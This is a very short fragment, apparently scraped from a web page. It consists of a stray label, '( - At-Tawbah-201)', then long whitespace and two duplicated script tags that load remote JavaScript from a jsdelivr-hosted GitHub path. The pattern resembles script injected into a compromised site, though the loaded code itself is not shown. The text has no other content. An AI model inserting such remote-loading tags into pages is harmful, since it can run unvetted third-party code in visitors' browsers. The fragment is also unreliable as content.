 ( - At-Tawbah-201)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  